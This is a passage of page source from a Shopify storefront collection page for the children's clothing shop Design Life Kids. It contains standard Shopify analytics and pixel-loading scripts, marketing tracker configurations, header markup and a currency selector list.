Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9124440,storefrontBaseUrl: "https://www.designlifekids.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1237057651","configuration":"{\"accountID\":\"V4BXR2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"419037299","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\",\\\"GT-T9KF2T4\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/iq54COOCrIMBEPmohdoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/ZNSXCOaCrIMBEPmohdoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/KI5XCN2CrIMBEPmohdoD\\\",\\\"MC-6WQ5P6XRTY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/Pi0fCNqCrIMBEPmohdoD\\\",\\\"MC-6WQ5P6XRTY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/OVueCNeCrIMBEPmohdoD\\\",\\\"MC-6WQ5P6XRTY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/6lHmCOmCrIMBEPmohdoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GV7PFWPJ3H\\\",\\\"AW-994137209\\\/uJwDCOCCrIMBEPmohdoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146702451","configuration":"{\"pixel_id\":\"321450999107134\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"122978419","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"9c3a4cb3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"43843699","configuration":"{\"tagID\":\"2616878840903\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Design Life Kids","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dlk-design-life-kids-llc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.designlifekids.com\/en-it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.designlifekids.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9124440","storefrontBaseUrl":"https:\/\/www.designlifekids.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"567476238\",\"title\":\"7 (euro 24)\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":567476238,"requestId":"1e5341f6-ea23-4512-bb3a-95fe370be592-1769619021"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9124440,
      theme_id: 132430889075,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.designlifekids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.designlifekids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.designlifekids.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9124440,"isMerchantRequest":null,"themeId":132430889075,"themeCityHash":"12719408380779350312","contentLanguage":"en","currency":"EUR","eventMetadataId":"0e586e9d-aedd-425f-bafa-f6e197f4f040"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":567476238,"requestId":"1e5341f6-ea23-4512-bb3a-95fe370be592-1769619021","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: size-7-euro-24","collectionName":"size-7-euro-24","collectionId":567476238,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.designlifekids.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.designlifekids.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9124440"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="132430889075"
  data-theme-name="Stiletto"
  data-theme-version="3.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.designlifekids.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16520829960307__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><script>
  
  document.documentElement.setAttribute("data-enable-sticky-announcement-bar", "");
</script><div
    
    class="announcement-bar"
    data-section-id="sections--16520829960307__announcement-bar"
    data-section-type="announcement-bar"
    data-enable-sticky-announcement-bar="desktop-and-mobile"
    data-item-count="2"
    style="
      --color-background: #000000;
      --color-gradient-overlay: #000000;
      --color-gradient-overlay-transparent: rgba(0, 0, 0, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><p>Free USA  shipping on orders $150+</p>
</div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/en-it/collections/clothing">
              <p>FREE DLK Tote Bag w/purchase of $100+</p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="5000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><p>Free USA  shipping on orders $150+</p>
</div>
      </div><div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
          inert
        
        data-slide
        
        data-index="1"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="/en-it/collections/clothing">
              <p>FREE DLK Tote Bag w/purchase of $100+</p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--16520829960307__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-right");
  
</script><header
  data-section-id="sections--16520829960307__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-left-nav-left
    header--has-logo
    
    
    header--has-accounts
    
    
    header--navigation-is-all-caps
    
    header--has-country-or-locale
  "
  
    data-is-sticky="true"
  
  data-navigation-position="left"
  data-logo-position="left"
  style="
    --logo-width: 150px;
    --mobile-logo-width: 80px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 2px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><div class="header__filler"></div>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right">

        <nav class="header__cross-border fs-body-50" data-secondary-navigation>
      <form method="post" action="/en-it/localization" id="localization_form" accept-charset="UTF-8" class="disclosure-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-it/collections/size-7-euro-24" /><div class="disclosure-form__inner"><div class="disclosure-form__item">
          <h2 class="visually-hidden" id="currency-heading-header">
            Currency
          </h2>

          <div class="disclosure disclosure--currency" data-disclosure="currency" data-disclosure-currency>
            <button
              type="button"
              class="disclosure__toggle disclosure__toggle--currency fs-body-50"
              aria-expanded="false"
              aria-controls="currency-list-header"
              aria-describedby="currency-heading-header"
              data-disclosure-toggle
            >
              <span class="flag-icon flag-icon-it"></span>
              Italy (EUR
              €)
              <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </button>
            <ul
              id="currency-list-header"
              class="disclosure-list"
              aria-hidden="true"
              data-disclosure-list
            >
              
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-al"></span>

                    <span class="disclosure-list__option-label">Albania (ALL
                      L)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="DZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-dz"></span>

                    <span class="disclosure-list__option-label">Algeria (DZD
                      د.ج)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ad"></span>

                    <span class="disclosure-list__option-label">Andorra (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ao"></span>

                    <span class="disclosure-list__option-label">Angola (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ai"></span>

                    <span class="disclosure-list__option-label">Anguilla (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ag"></span>

                    <span class="disclosure-list__option-label">Antigua &amp; Barbuda (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ar"></span>

                    <span class="disclosure-list__option-label">Argentina (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-am"></span>

                    <span class="disclosure-list__option-label">Armenia (AMD
                      դր.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-aw"></span>

                    <span class="disclosure-list__option-label">Aruba (AWG
                      ƒ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-au"></span>

                    <span class="disclosure-list__option-label">Australia (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-at"></span>

                    <span class="disclosure-list__option-label">Austria (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-az"></span>

                    <span class="disclosure-list__option-label">Azerbaijan (AZN
                      ₼)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bs"></span>

                    <span class="disclosure-list__option-label">Bahamas (BSD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bh"></span>

                    <span class="disclosure-list__option-label">Bahrain (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BD"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bd"></span>

                    <span class="disclosure-list__option-label">Bangladesh (BDT
                      ৳)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bb"></span>

                    <span class="disclosure-list__option-label">Barbados (BBD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-be"></span>

                    <span class="disclosure-list__option-label">Belgium (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bz"></span>

                    <span class="disclosure-list__option-label">Belize (BZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BJ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bj"></span>

                    <span class="disclosure-list__option-label">Benin (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bm"></span>

                    <span class="disclosure-list__option-label">Bermuda (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bt"></span>

                    <span class="disclosure-list__option-label">Bhutan (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bo"></span>

                    <span class="disclosure-list__option-label">Bolivia (BOB
                      Bs.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ba"></span>

                    <span class="disclosure-list__option-label">Bosnia &amp; Herzegovina (BAM
                      КМ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bw"></span>

                    <span class="disclosure-list__option-label">Botswana (BWP
                      P)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-br"></span>

                    <span class="disclosure-list__option-label">Brazil (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vg"></span>

                    <span class="disclosure-list__option-label">British Virgin Islands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BN"
                    data-disclosure-option
                  >
